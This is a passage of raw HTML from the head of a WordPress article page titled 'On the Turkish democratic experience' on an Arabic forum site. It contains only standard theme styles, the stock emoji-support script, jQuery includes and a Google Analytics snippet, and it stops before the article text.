

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/47707
body_size: 27346
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>في التجربة الديمقراطية التركية &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"80b08c657d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
